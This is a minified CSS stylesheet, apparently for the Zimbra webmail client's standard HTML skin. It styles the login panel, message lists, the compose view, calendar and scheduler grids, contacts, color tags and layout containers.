#ZLoginPanel{position:relative;width:500px;overflow:visible;background-color:#797979;box-shadow:5px 5px 25px grey;border-radius:4px;border-color:#4c4c4c #404040 #404040 #4c4c4c;margin:0;border-width:1px;border-style:solid;}
.LoginScreen FORM{text-align:center;}
.form{border-collapse:collapse;color:white;margin:0 auto;text-align:left;}
.form TD:first-child LABEL{margin-right:20px;}
.form TD{padding-bottom:10px;}
.form INPUT[type='text'],.form INPUT[type='password']{border:1px solid #808080;padding:0;width:235px;height:20px;}
.form INPUT[type='text']:focus,.form INPUT[type='password']:focus{border:1px solid #66f;}
.form SELECT{height:20px;width:165px;}
.form .submitTD{text-align:left;}
.form .ZLoginButton{border-radius:3px;border:1px solid #999;float:right;font-size:1em;}
.form HR{border-color:transparent transparent white;height:0;}
.LoginScreen .positioning{position:relative;z-index:20;}
.LoginScreen #ZLoginWhatsThisAnchor{color:white;font-size:.9em;margin-left:5px;}
.LoginScreen #ZLoginForgotPassword{color:white;font-size:.9em;float:right;}
.LoginScreen #ZLoginWhatsThis{left:0;margin-left:-10em;position:absolute;top:25px;width:40em;z-index:30;}
.LoginScreen .ZLoginInfoMessage{background-color:#808080;border:1px solid #bf4c00;color:#000;padding:3px 7px;text-align:left;box-shadow:0 0 2px black;}
.DwtButton{height:22px;height:2rem;cursor:pointer;background:#fff;}
.DwtButton-hover{height:22px;height:2rem;cursor:pointer;background:#b2b2ff;}
.DwtButton-active{height:22px;height:2rem;cursor:pointer;background:#66f;}
.DwtButton-selected{height:22px;height:2rem;cursor:pointer;background:#66f;}
.DwtButton-disabled{height:22px;height:2rem;cursor:pointer;background:#fff;}
.DwtButton-active{height:22px;height:2rem;cursor:pointer;border-color:#404040 #202020 #202020 #404040;margin:0;border-width:1px;border-style:solid;background-color:#7575ff;}
.DwtButton-focused{height:22px;height:2rem;cursor:pointer;background:#fff;border-color:#33337f #141432 #141432 #3d3d99;outline:none;}
.DwtButton .Text{text-align:center;color:#000;}
.DwtButton-hover .Text{text-align:center;color:#000;}
.DwtButton-active .Text{text-align:center;color:#000;}
.DwtButton-selected .Text{text-align:center;color:#000;}
.DwtButton-disabled .Text{text-align:center;color:#7f7f7f;}
.DwtButton-active .Text{text-align:center;color:#000;}
.DwtButton-focused .Text{text-align:center;color:#000;}
.LaunchButton{padding:10px;text-align:center;}
.LaunchButton INPUT{font-size:1.36rem;font-weight:bold;background-color:#DCF9FE;border:1px solid #6CF;color:black;cursor:pointer;display:inline-block;height:35px;text-align:center;width:250px;box-shadow:0 0 3px black;background-image:-moz-linear-gradient(top,#dcf9fe,#9ff0ff);border-radius:26px;}
.LaunchButton INPUT:hover{box-shadow:0 0 1px black;background-image:-moz-linear-gradient(top,#9ff0ff,#dcf9fe);}
.spacer{font-size:1.2em;line-height:1.3em;padding:5px;}
.LoginScreen .center-small{background-color:#e55b00;margin:10px auto;overflow:visible;padding-top:5px;width:250px;}
.LoginScreen .center-small #ZLoginErrorPanel{max-height:40px;overflow:auto;}
.center-small H1{margin:10px 20px 20px;}
.center-small .decor1{display:none;}
.center-small .form{border-collapse:collapse;color:white;margin:0 10px;text-align:left;}
.center-small .form td:first-child LABEL{margin-right:5px;}
.center-small .form INPUT[type='text'],.center-small .form INPUT[type='password']{border:1px solid #f60;width:155px;}
.center-small .form SELECT{width:140px;}
.center-small #ZloginWhatsThisAnchor,.center-small .offline{display:none;}
.Footer-small{position:relative;text-align:center;width:100%;}
.Footer-small .copyright{font-size:9px!important;}
.Footer-small #ZLoginNotice{display:none;}
HTML{font-size:12px;}
IMG{border:none;vertical-align:middle;}
LEGEND{color:#7f7f7f;}
SUBMIT,.tbButton,.searchButton{border-radius:3px;border:1px solid #999;height:100%;background:#fff;text-align:center;color:#000;font-size:1rem;}
.tbButton{height:auto;}
.ZhAppLinks{vertical-align:middle;white-space:nowrap;}
.ZhAppLinks a:link,.ZhAppLinks a:visited{text-decoration:none;font-weight:bold;color:darkblue;}
.ZhAppSwitchLink{white-space:nowrap;}
.ZhAppSwitchLink a,.ZhAppSwitchLink a:link,.ZhAppSwitchLink a:visited{font-size:10px;font-weight:normal;}
.Tabs{margin-right:10px;}
.Tab{padding:2px;}
.Tab SPAN{vertical-align:middle;padding-left:5px;padding-right:5px;}
.Tab .icon{padding-right:0;}
.Tab IMG{position:relative;top:-1px;left:4px;}
.TabFiller{background-color:#808080;border-left-width:0;text-align:center;white-space:nowrap;overflow:hidden;}
.TabSpacer{padding:2px;width:2px;border:none;}
.TabNormal{text-align:center;white-space:nowrap;overflow:hidden;color:white;}
.TabSelected{text-align:center;white-space:nowrap;overflow:hidden;background-color:#808080;border-bottom-width:0;color:#000;}
.Tabs A:link,.Tabs A:visited{color:#000;text-decoration:none;}
.Overview{width:170px;padding:0 6px 0 6px;}
.Tree{background-color:#f2f2f2;border:none;border-radius:3px;height:100%;height:auto;}
.Tree TD{color:#000;background-color:transparent;height:18px;height:1.6rem;margin:3px 0;margin:.25rem 0;border:1px solid transparent;padding:1px 0;padding:.1rem 0;cursor:pointer;padding:2px 0 2px 10px;}
.Tree TH{background-color:transparent;}
.Tree .Header{text-align:left;font-weight:bold;height:18px;padding:1px 5px 0 0;}
.Tree a:link,.Tree a:visited{color:#000;text-decoration:none;}
.ZhTISelected{background-color:#8c8cff!important;}
.List,TD.List{border:1px solid #595959;border-width:1px;}
.ZhRow TD{height:20px;height:1.8rem;cursor:pointer;margin:1px;padding-right:3px;background-color:#f8f8f8;padding-right:6px;}
.ZhRowOdd TD{height:20px;height:1.8rem;cursor:pointer;margin:1px;padding-right:3px;background-color:#dfdfdf;padding-right:6px;}
.List TH{text-align:left;padding-left:3px;white-space:nowrap;overflow:hidden;cursor:pointer;padding-top:1px;border-bottom:1px solid #797979;background-color:#737373;}
.List A:link,.List A:visited{color:#000;text-decoration:none;}
.List TH A:link,.List TH A:visited{text-decoration:underline;}
.List .Img{width:20px;padding-right:0;}
.List .ImgNarrow{width:12px;padding-right:0;}
.List .CB{width:20px;padding-right:0;}
.List .Radio{width:20px;padding-right:0;text-align:center;}
.RuleList TD{padding:8px;}
.ZhDisplayRuleContent{background-color:#dfdfdf;border-color:#666 #4c4c4c #4c4c4c #666666;margin:0;border-width:1px;border-style:solid;}
.ZhEditRuleContent{border:1px solid #595959;}
.RuleList{background-color:#dfdfdf;}
.RuleHint{color:#7f7f7f;font-size:.82rem;}
.RuleList A:link,.RuleList A:visited{color:#000;text-decoration:underline;}
.MsgStatusImg{width:20px;padding-right:6px;}
A:visited{color:#005A95;}
.ConvSummary A{color:#000;text-decoration:none;}
.TopContent{padding:0 15px 0 0;}
.Tree .ZhTreeEdit a:link,.Tree .ZhTreeEdit a:visited{color:#000;text-decoration:underline;}
.ZhTreeEdit{color:#CCC;font-size:1rem;padding-right:4px;font-weight:normal;text-decoration:underline;}
.ZhAppContent2{background-color:#dfdfdf;}
.Conv2Tb{background-color:transparent;}
.ZhAppContent{border:1px solid #595959;border-width:1px;}
.ZhAppColContent{border:1px solid #595959;border-width:1px;}
.ZhAppViewContent{background-color:#dfdfdf;border-color:#666 #4c4c4c #4c4c4c #666666;margin:0;border-width:1px;border-style:solid;}
.ZhDocPreviewContent{border-width:1px;vertical-align:baseline;padding-left:5px;}
.SearchBar{padding:5px;}
.TbTop INPUT,.TbBottom INPUT{padding:0;margin:0;border:none;cursor:pointer;text-align:left;font-size:1rem;color:#000;background-color:transparent;}
.TbTop{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;}
.TbBottom{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;margin-bottom:5px;}
.Tb a:link,.Tb a:visited{text-decoration:none;font-weight:normal;color:#000;}
.Tb2{background-color:transparent;}
.TbBt{padding:2px;}
.TbBt A{padding:0 5px 0 5px;}
.TbBt#caltb a:link,.TbBt#caltb a:visited{color:#000;text-decoration:none;}
.Tb SPAN{vertical-align:middle;}
.Tags SPAN{vertical-align:middle;padding-right:5px;}
.Unread{font-weight:bold;}
.RowSelected TD{background-color:#66f!important;}
.RowMatched TD{background-color:yellow;}
.ZhConvExpanded TD{background-color:#eef;}
.Folder{padding-bottom:2px;}
.Folder SPAN{vertical-align:middle;padding-left:3px;}
.Paging{padding:0 5px 0 5px;}
.Compose{border:1px solid #595959;}
.Compose .tobutton{width:50px;}
.ConvSummary{background-color:#737373;border-bottom:1px solid #797979;padding:5px 0 5px 0;}
.ConvSummary2{border-bottom:1px solid #797979;background-color:transparent;padding:5px 0 5px 5px;}
.ConvSummary SPAN,.CompOrigAtt SPAN{vertical-align:middle;}
.MsgHdr{background-color:#737373;border-bottom:1px solid #797979;padding:3px;border-color:#666 #4c4c4c #4c4c4c #666666;margin:0;border-width:1px;border-style:solid;}
.MsgHdr TABLE{background-color:#737373;padding:5px 0 5px 0;}
.MsgOps{background-color:transparent;}
.MsgHdrName{width:10%;padding:3px 0 3px 0;vertical-align:top;text-align:right;font-weight:bold;white-space:nowrap;}
.MsgHdrValue{padding:3px 3px 3px 3px;vertical-align:top;overflow:hidden;}
.MsgHdrValue IMG{vertical-align:top;}
.MsgHdrSub{font-size:1.36rem;font-weight:bold;}
.MsgHdrSender{font-size:1.18rem;font-weight:bold;padding:3px 3px 3px 3px;vertical-align:top;overflow:hidden;}
.MsgHdrSent{padding:3px 3px 3px 3px;vertical-align:top;overflow:hidden;white-space:nowrap;}
.MsgHdrAttAnchor{padding:3px 3px 3px 3px;vertical-align:top;overflow:hidden;white-space:nowrap;}
.MsgHdrAttAnchor A,.CompOrigAtt A{color:#000;text-decoration:none;}
.MsgBody{border-color:#404040 #666666 #666 #404040;margin:0;border-width:1px;border-style:solid;background-color:#FFF;font-family:monospace;font-size:13px;padding:10px;overflow:auto;}
.MsgBody .zUrl{font-family:monospace;font-size:1.18rem;}
.MsgBody-html{padding:10px;}
.zPrintMsgs .MsgBody-html,.zPrintMsgs{word-wrap:break-word;word-break:break-word;white-space:normal;}
.zPrintMsgs table.Msg{table-layout:fixed;}
.MsgBody-html pre,.MsgBody-html pre *,.MsgBody-html body,.MsgBody-html Section1{white-space:pre-wrap;word-wrap:break-word!important;}
.MsgBody-plain-tab{display:inline;word-wrap:break-word!important;}
.MsgCompose{font-family:monospace;font-size:1.18rem;width:99%;}
.Fragment{color:gray;font-weight:normal;}
.contactLabel{color:#000;white-space:nowrap;overflow:hidden;width:1%;text-align:right;}
.contactImage{max-width:48px;max-height:48px;}
.IEcontactImage{height:48px;}
.editContactLabel{color:#000;white-space:nowrap;overflow:hidden;width:18em;text-align:right;}
.editContactGroupLabel{width:18em;color:#000;white-space:nowrap;overflow:hidden;text-align:left;}
.editContactGroupHintLabel{color:gray;white-space:nowrap;overflow:hidden;text-align:right;}
.optionSectionLabel{color:#000;white-space:nowrap;overflow:hidden;font-size:15px;font-weight:bold;}
.sectionLabel{color:#000;white-space:nowrap;overflow:hidden;border-bottom:1px solid #8597a7;font-size:15px;font-weight:bold;}
.companyName,.companyName DIV{font-size:15px;font-weight:bold;}
.companyFolder{font-size:13px;overflow:hidden;white-space:nowrap;width:1%;}
.contactHeaderRow{background-color:#E9E9E9;height:36px;}
.contactTagsRow{background-color:#E9E9E9;}
.contactHeader,.ZhFolderHeader{font-size:1.64rem;font-weight:bold;color:#000;overflow:hidden;padding:3 0 3 2;}
.ZhFolderHeader{white-space:nowrap;}
.ZhSchedularTbl{margin:0 10 10 10;}
.ZhSchedularTbl .allAttShDiv{border-bottom:1px solid gray!important;}
.ZhSchedularTbl .attName{border:1px solid #CDCDCD;padding:0 10px;white-space:nowrap;}
.ZhSchedularTbl .hourLblDiv{width:22px;height:22px;}
.ZhSchedularTbl .gridDiv{width:11px;height:22px;}
.ZhSchedularTbl .halfHour{width:11px;height:22px;border:1px solid silver;border-left:0;}
.ZhSchedularTbl .anHour{border-right:1px solid #aaa;}
.ZhSchedularTbl .firstDiv{border-left:1px solid silver;}
.ZhSchedularTbl .start{border-left:3px solid green;}
.ZhSchedularTbl .end{border-left:3px solid darkred;}
.ZmScheduler-F{background-color:#FFF;}
.ZmScheduler-B{background-color:#4AA6F1;}
.ZmScheduler-T{background-color:#B9EDED;}
.ZmScheduler-O{background-color:#8854AB;}
.ZmScheduler-U{background-color:#FFF5CC;}
.keyDiv{width:13px;height:13px;border:2px inset #77736a;}
.searchField{box-sizing:border-box;-moz-box-sizing:border-box;padding:0 3px;cursor:text;height:22px;height:2rem;height:auto;width:99%;}
.YsearchField{box-sizing:border-box;-moz-box-sizing:border-box;padding:0 3px;cursor:text;height:22px;height:2rem;height:auto;width:97%;}
.SearchFieldWidth{width:100%;padding-right:5px;}
.NoResults{text-align:center;padding:20px 0 20px 0;font-weight:bold;}
.InitialContactSearch{text-align:center;padding:20px 0 20px 0;color:gray;}
.ImgDisabled{opacity:.4;}
.Displayimages{cursor:pointer;background-color:#FFC;padding:7px;font-size:10pt;border-bottom:1px solid #777;}
.AttachmentImage{width:120px;height:80px;}
.ShowAllImageName{font-weight:bold;font-size:16px;}
.Status{padding:2px 0 2px 0;}
.StatusEmpty{padding:8px 0 6px 0;}
.Status DIV{padding:2px 25px 4px 25px;font-weight:bold;}
.StatusInfo{background-color:#0C0;border-color:darkgreen;margin-top:4px;background-color:#FFC;opacity:.95;border-radius:3px;box-shadow:1px 1px 2px #bf4c00;}
.StatusWarning{background-color:#FF9;border-color:gold;margin-top:4px;background-color:#FFC;opacity:.95;border-radius:3px;box-shadow:1px 1px 2px #bf4c00;}
.StatusCritical{background-color:#F00;border-color:red;margin-top:4px;background-color:#FFC;opacity:.95;border-radius:3px;box-shadow:1px 1px 2px #bf4c00;}
.VeilOverlay{width:100%;height:100%;background-color:white;position:absolute;opacity:.5;}
.shortcutIntro{background-color:#FFC;padding:7px;border-bottom:1px solid #777;}
.shortcutList{width:100%;border-collapse:collapse;margin-bottom:10px;}
.shortcutListHeader{border:1px solid #999;}
.shortcutKeys{text-align:right;padding:6px 0;vertical-align:top;border:1px solid #797979;font-weight:bold;color:#7f7f7f;}
.shortcutDescription{border:1px solid #797979;padding:5px;width:auto;}
.shortcutKeyCombo{white-space:nowrap;padding:5px;}
.shortcutKey{border:1px solid #797979;color:#000;font-weight:bold;padding:2px 4px 2px 4px;margin:1px 1px 1px 1px;line-height:22px;}
.shortcutTable{table-layout:fixed;border-collapse:collapse;margin-bottom:10px;border:1px solid #999;}
.shortcutTable TH{font-size:11px;text-align:left;font-weight:bold;padding-left:5px;color:#666;border-bottom:1px solid #999;}
.SubHead,.PanelHead{font-size:12px;font-weight:bold;padding:3 10 5 7;}
.PanelHead{background-color:#bab09a;}
.ZhSubTabs{padding-top:10px;}
.ZhEditFolderContent,.ZhEditAddressBookContent,.ZhEditCalendarContent,.ZhEditTagContent{background-color:#dfdfdf;border-color:#666 #4c4c4c #4c4c4c #666666;margin:0;border-width:1px;border-style:solid;}
.ZhCalType,.ZhABType,.ZhFolderType{color:#7f7f7f;}
.ZhCalMonthHeaderRow{background-color:#737373;}
.ZhCalMonthTable{border-collapse:collapse;border-spacing:0;padding:0;background-color:#dfdfdf;}
.ZhCalMonthHeaderMonth{background-color:#737373;color:#000;font-size:1.64rem;font-weight:bold;white-space:nowrap;overflow:hidden;color:#000;text-align:center;}
.ZhCalMonthHeaderCellsText{background-color:#737373;color:#000;font-size:1.18rem;padding:2px;border-bottom:1px solid #797979;white-space:nowrap;overflow:hidden;color:#000;text-align:center;}
.ZhCalMonthDay,.ZhCalMonthDaySelected{border:1px solid #797979;white-space:nowrap;overflow:hidden;vertical-align:top;cursor:pointer;}
.ZhCalMonthDaySelected{background-color:#66f!important;}
.ZhCalDayHeader,.ZhCalDayHeaderToday{background-color:#737373;color:#000;font-size:1.18rem;white-space:nowrap;overflow:hidden;color:#000;text-align:center;border-bottom:1px solid #797979;line-height:2.0em;}
.ZhCalPager{color:#000;font-size:1.18rem;white-space:nowrap;overflow:hidden;color:#000;text-align:center;}
.ZhCalMonthHeaderRow a:link,.ZhCalMonthHeaderRow a:visited{color:#000;}
.ZhCalDayHeaderToday,.ZhCalDayHeaderToday a:link,.ZhCalDayHeaderToday a:visited{color:#bf4c00;}
.ZhCalDOM,.ZhCalDOMT,.ZhCalDOMO,.ZhCalDOMOT{white-space:nowrap;overflow:hidden;font-size:1.18rem;padding-left:3px;padding-right:3px;text-align:right;}
.ZhCalMonthTable a:link,.ZhCalMonthTable a:visited,.ZhCalMiniContainer a:link,.ZhCalMiniContainer a:visited,.ZhCalMonthHeaderRow a:link,.ZhCalMonthHeaderRow a:visited{text-decoration:none;color:inherit;}
.ZhCalDOM,.ZhCalDOM a:link,.ZhCalDOM a:visited{color:#000;}
.ZhCalDOMT,.ZhCalDOMT a:link,.ZhCalDOMT:visited{color:#bf4c00;}
.ZhCalDOMO,.ZhCalDOMO a:link,.ZhCalDOMO a:visited{color:#7f7f7f;}
.ZhCalDOMOT,.ZhCalDOMOT a:link,.ZhCalDOMOT a:visited{color:#7f7f7f;color:#bf4c00;}
.ZhCalMiniContainer{background-color:#dfdfdf;border-color:#666 #4c4c4c #4c4c4c #666666;margin:0;border-width:1px;border-style:solid;height:142px;padding-bottom:5px;}
.ZhCalMDS{background-color:#66f!important;}
.ZhCalMDOM,.ZhCalMDOMT,.ZhCalMDOMO,.ZhCalMDOMOT{white-space:nowrap;overflow:hidden;font-size:.9rem;padding-left:3px;padding-right:3px;padding:2px;border:0;text-align:center;}
.ZhCalMDOMT{padding:1px;border:1px solid darkred;}
.ZhCalMDHA{text-align:center;font-weight:bold;}
.ZhCalMDOMOT,.ZhCalMDOMOT a:link,.ZhCalMDOMOT a:visited{padding:1px;border:1px solid darkred;}
.ZhCalMDOM a:link,.ZhCalMDOM a:visited,ZhCalMDOMT a:link,.ZhCalMDOMT a:visited{color:#000;}
.ZhCalMiniTitlebar{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;border-right-width:0;}
.ZhCalMiniTitleCell{white-space:nowrap;color:#000;width:auto;cursor:pointer;font-weight:normal;}
.ZhCalMiniTitleCell a:link,.ZhCalMiniTitleCell a:visited{color:#000;}
.ZhCalMiniDow{color:#7f7f7f;text-align:center;font-weight:normal;}
.ZhCalMonthAppt{padding:0 5px 0 5px;}
.ZhApptSel{border:1px dashed black;}
.ZhCalMonthAllDayAppt,.ZhCalMonthAllDayApptNew,.ZhCalDayAllDayAppt,.ZhCalDayAllDayApptNew{border:2px solid #333;-moz-border-radius:2 2 2 2;border-top-width:1px;border-bottom-width:1px;}
.ZhCalMonthAllDayAppt,.ZhCalMonthAllDayApptNew{padding:0 5px 0 5px;}
.ZhCalDayAllDayAppt,.ZhCalDayAllDayApptNew{cursor:pointer;}
.ZhCalDayAppt,.ZhCalDayApptNew{border:1px solid;border-color:#AAA #333333 #333 #AAAAAA;cursor:pointer;}
.ZhCalDayApptEnd,.ZhCalTimeZone{color:#7f7f7f;}
.ZhCalDayHour{background-color:#dfdfdf;color:#000;padding:2px;border-bottom:1px solid #797979;white-space:nowrap;overflow:hidden;color:#000;text-align:center;}
.ZhCalDayHS{border-right:1px solid #797979;}
.ZhCalAllDayDS{border-left:1px solid #797979;}
.ZhCalDayHSB{border-right:1px solid #797979;border-bottom:1px solid #797979;}
.ZhCalDayHHB{border-bottom:1px solid #939393;border-bottom-style:dashed;}
.ZhCalDayHB{border-bottom:1px solid #939393;}
.ZhCalDayADB{border-bottom:1px solid #939393;border-bottom-width:4px;}
.ZhCalDaySEP{border-left:1px solid #797979;}
.ZhCalDayADHS{border-right:1px solid #797979;border-bottom:1px solid #939393;border-bottom-width:4px;}
.ZhCalDayGrid{background-color:#dfdfdf;}
.ZhCalDayUnionSEP{border-left:1px solid #797979;border-right:1px solid #797979;}
.ZhCalSchedUnion{text-align:center;background-color:#D90000;color:#000;width:25px;}
.apptHeaderRow{height:28px;}
.editViewLabel{width:1%;color:#000;white-space:nowrap;text-align:right;}
.apptHeader{font-size:18px;font-weight:bold;color:#000;overflow:hidden;}
.ZhCalDayGrid A:link,.ZhCalDayGrid A:visited,.ZhCalMonthTable A:link,.ZhCalMonthTable A:visited{color:inherit;text-decoration:none;}
.ZhBottomSep{border-bottom:1px solid #797979;}
.ZhApptRecurrInfo{cursor:pointer;background-color:#FFC;padding:7px 0;font-size:10pt;border-bottom:1px solid #777;}
.ZhCallListPrintTable TH{font-weight:bold;}
.ZhCallListPrintTable TD,.ZhCallListPrintTable TH{padding-left:20;padding-right:20;border-bottom:1px solid;text-align:left;}
.ZhZimbraTitle{font-size:1.64rem;font-weight:bold;}
.ZhOptVoice .List TD,.ZhOptVoice .List TH{padding-left:20px;}
.ZhOptVoiceCBCell{width:23;}
.ZhOptVoiceRemove{padding:0;margin:0;border:none;cursor:pointer;font-size:1rem;color:#000;background-color:transparent;text-decoration:underline;}
.Selection{background-color:#ADD6D6;}
.SelectionDark{background-color:#91C8C8;}
.SelectionLight{background-color:#C8E4E4;}
.SelectionBg{background-color:#E3F1F1;}
.Red{background-color:#E34040;}
.RedDark{background-color:#D90000;}
.RedLight{background-color:#EC8080;}
.RedBg{background-color:#F5BFBF;}
.RedC{color:#E34040;}
.RedDarkC{color:#D90000;}
.RedLightC{color:#EC8080;}
.RedBgC{color:#F5BFBF;}
.Pink{background-color:#F492BF;}
.PinkDark{background-color:#F06EA9;}
.PinkLight{background-color:#F8B7D4;}
.PinkBg{background-color:#FBDBE9;}
.PinkC{color:#F492BF;}
.PinkDarkC{color:#F06EA9;}
.PinkLightC{color:#F8B7D4;}
.PinkBgC{color:#FBDBE9;}
.Orange{background-color:#FF9940;}
.OrangeDark{background-color:#F70;}
.OrangeLight{background-color:#FFBB80;}
.OrangeBg{background-color:#FFDDBF;}
.OrangeC{color:#FF9940;}
.OrangeDarkC{color:#F70;}
.OrangeLightC{color:#FFBB80;}
.OrangeBgC{color:#FFDDBF;}
.Yellow{background-color:#FFE640;}
.YellowDark{background-color:#FD0;}
.YellowLight{background-color:#FFEE80;}
.YellowBg{background-color:#FFF6BF;}
.YellowC{color:#FFE640;}
.YellowDarkC{color:#FD0;}
.YellowLightC{color:#FFEE80;}
.YellowBgC{color:#FFF6BF;}
.Green{background-color:#40A05F;}
.GreenDark{background-color:#00802A;}
.GreenLight{background-color:#80C095;}
.GreenBg{background-color:#BFDFCA;}
.GreenC{color:#40A05F;}
.GreenDarkC{color:#00802A;}
.GreenLightC{color:#80C095;}
.GreenBgC{color:#BFDFCA;}
.Cyan{background-color:#40D9D9;}
.CyanDark{background-color:#0CC;}
.CyanLight{background-color:#80E6E6;}
.CyanBg{background-color:#BFF2F2;}
.CyanC{color:#40D9D9;}
.CyanDarkC{color:#0CC;}
.CyanLightC{color:#80E6E6;}
.CyanBgC{color:#BFF2F2;}
.Blue{background-color:#4073D9;}
.BlueDark{background-color:#04C;}
.BlueLight{background-color:#80A2E6;}
.BlueBg{background-color:#BFD0F2;}
.BlueC{color:#4073D9;}
.BlueDarkC{color:#04C;}
.BlueLightC{color:#80A2E6;}
.BlueBgC{color:#BFD0F2;}
.Purple{background-color:#7940A0;}
.PurpleDark{background-color:#4C0080;}
.PurpleLight{background-color:#A680C0;}
.PurpleBg{background-color:#D2BFDF;}
.PurpleC{color:#7940A0;}
.PurpleDarkC{color:#4C0080;}
.PurpleLightC{color:#A680C0;}
.PurpleBgC{color:#D2BFDF;}
.Gray{background-color:#BFBFBF;}
.GrayDark{background-color:#A9A9A9;}
.GrayLight{background-color:#D4D4D4;}
.GrayBg{background-color:#E9E9E9;}
.GrayC{color:#BFBFBF;}
.GrayDarkC{color:#A9A9A9;}
.GrayLightC{color:#D4D4D4;}
.GrayBgC{color:#E9E9E9;}
.ZhAC{position:relative;}
.ZhACB{font-weight:bold;}
.ZhACCont{position:absolute;bottom:0;}
.ZhACCont .yui-ac-content{position:absolute;border:1px solid #404040;background:#fff;overflow:hidden;z-index:9050;}
.ZhACCont .yui-ac-shadow{position:absolute;margin:.3em;background:#a0a0a0;z-index:9010;}
.ZhACCont ul{margin:0;padding:1px 0;list-style:none;}
.ZhACCont li{margin:0;padding:0 1px;cursor:default;white-space:nowrap;}
.ZhACCont li.yui-ac-highlight{background-color:#66f!important;}
.ZhACCont li.yui-ac-prehighlight{background:#FFC;}
.ZhACTo{z-index:9050;}
.ZhACCc{z-index:9040;}
.ZhACBcc{z-index:9030;}
.ZOptionsHeader{font-size:1.36rem;font-weight:bold;color:white;}
.ZHeader{font-size:13px;font-weight:bold;}
.ZOptionsHint{color:#7f7f7f;}
.ZOptionsSectionMain{background-color:#808080;padding:1em;}
.ZOptionsLabel,.ZOptionsLabelTop,.ZOptionsLabelNarrow,.ZOptionsTableLabel{width:150px;font-weight:bold;white-space:nowrap;text-align:right;vertical-align:middle;line-height:20px;}
.ZOptionsLabelTop{vertical-align:top;line-height:20px;}
.ZOptionsLabelNarrow{width:auto;}
.ZOptionsInfo{color:#7f7f7f;}
.ZhDateHint{color:#7f7f7f;padding-left:5px;}
.ZhHomeVoiceCell{padding:0;}
.ZhHomeVoiceIframe{background-color:#FFF;width:100%;height:240px;}
.ZhHomeVoiceBody{background-color:#FFF;width:100%;height:100%;}
.ZhHomeVoiceTable{background-color:#FFF;width:100%;}
.ZhHomeVoiceTable .ZhHomeCell{padding-left:15px;}
.ZhHomeRow{height:40px;}
.ZhHomeCell{border-bottom:1px solid #ccc;padding:5px;}
.ZhHomeTextLink{color:#000;text-decoration:none;}
.ZhContainingBox{float:left;background-color:#fff;}
.ZhThumbnailItem{background-color:transparent;background-repeat:no-repeat;cursor:pointer;float:left;height:120px;margin:8px;vertical-align:middle;width:100px;}
.ZhThumbnailItem .ZhThumbnailIcon{background-color:transparent;border:2px solid #CCC;font-size:1px;height:100px;line-height:100px;text-align:center;width:96px;}
.ZhThumbnailItem .ZhThumbnailName{display:block;font-size:1rem;font-family:Helvetica,Arial,sans-serif;margin:3px 0 0 0;text-align:center;height:14px;overflow:hidden;}
.ZhThumbnailImg{margin:26px 24px;}
.yui-skin-sam .yui-toolbar-container .yui-toolbar-subcont{padding:0 1.5em .5em 1em!important;border-bottom:1px solid #808080;}
.yui-toolbar-group-indentlist,.yui-toolbar-group-alignment{width:125px!important;}
input[type="text"],input[type="password"]{color:black;border:1px solid #606060;}
input[disabled]{color:#7f7f7f;background-color:transparent;border:1px solid #737373;}
.ImgPrefsHeader{width:auto!important;}
RUBY,RUBY RT{text-indent:0;}
RUBY{display:inline-block;}
RUBY RP{display:none;}
RUBY RT{display:table-caption;line-height:normal;font-size:70%;font-weight:normal;text-align:center;}
RUBY RB{display:table-cell;line-height:1em;}
RUBY RBC{display:table-row;}
RB,RT,RBC,RTC{white-space:nowrap;}
BODY{margin:0;}
.skin_layout_row{width:100%;clear:both;}
.skin_layout_cell{height:100%;float:left;margin-bottom:auto;}
.skin_layout{display:block;clear:both;width:100%;height:100%;}
#skin_outer *{box-sizing:border-box;-moz-box-sizing:border-box;}
.skin_table{width:100%;height:100%;border-collapse:collapse;border-width:0;}
.skin_table>TBODY>TR>TD{padding:0;}
.skin_table>.skin_table_row>.skin_table_cell{padding:0;}
.skin_container{width:100%;height:100%;}
.skin_container_ad{width:100%;height:100%;}
.skin_td_flex{width:100%;}
#skin_outer{display:none;}
#skin_tr_search_results_toolbar{display:none;height:40px;width:100%;}
#skin_tr_main{height:100%;}
.skin_outer_ad{display:none;}
#skin_outer{height:100%;background-color:#808080;}
#skin_layout_outer{width:100%;height:100%;padding:0;}
#skin_outer_td_main{height:100%;width:100%;}
#skin_spacing_top_row{width:100%;background:#f60;background:#f60;}
#skin_spacing_top_row .divider{border-left:1px solid transparent;height:60%;margin:auto 10px;}
#skin_spacing_top_row>.skin_table{border-collapse:separate;}
#skin_spacing_top_row .DwtLinkButtonDropDownArrowRow{background-color:white;}
#skin_container_logo{width:200px;}
#skin_container_toast{width:100%;height:100%;}
#skin_spacing_search,#skin_spacing_people_search{height:42px;width:null;}
#skin_container_search{height:1.7rem;}
#skin_container_search .ZmSearchToolbar{background-color:white;border-radius:4px;}
#skin_container_search .ZButton{height:auto;}
#skin_container_search .ZButtonBorder{border:0;background-color:transparent;background-image:none;box-shadow:0 0 0 transparent;border-radius:0;}
#skin_container_search .ZWidgetTitle{display:none;}
#skin_spacing_tree_top{text-align:center;}
#skin_container_tree_top{height:30px;background-color:#808080;border:1px solid #595959;border-radius:3px 3px 0 0;}
#skin_container_username{height:auto;padding-bottom:2px;color:white;font-weight:bold;}
#skin_container_quota{height:auto;width:100%;}
#skin_dropMenu{font-size:14px;padding:0 10px 0 3px;text-align:center;vertical-align:middle;color:white;cursor:pointer;}
#skin_dropMenu .DwtLinkButtonDropDownArrowTd{border-left:0;opacity:.75;padding-left:0;}
#skin_dropMenu .ZHover .DwtLinkButtonDropDownArrowTd{opacity:1;}
#skin_container_global_buttons{display:table-row;}
#skin_container_global_buttons>DIV{display:table-cell;padding-top:2px;}
#skin_container_current_app{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;}
#skin_td_switch_offline,#skin_container_help,#skin_container_logoff,#skin_container_adminlink{white-space:nowrap;text-align:center;padding:0 10px;}
#skin_container_help A,#skin_container_logoff A{color:white;}
#skin_spacing_tree{height:100%;padding-bottom:5px;}
#skin_container_tree{background-color:#f2f2f2;border:none;border-radius:3px;height:100%;}
#skin_tr_tree_footer{display:none;}
#skin_container_tree_footer{background-color:#f2f2f2;border:none;border-radius:3px;height:14rem;}
#skin_border_app_chooser{height:29px;height:2.6rem;border-radius:3px 3px 0 0;border:solid #595959;border-width:0 0 1px;}
#skin_container_app_chooser{margin-right:100px;position:absolute;width:auto;height:auto;z-index:1;margin-top:-1rem;}
#skin_container_app_chooser>DIV>TABLE{margin-top:.8rem;}
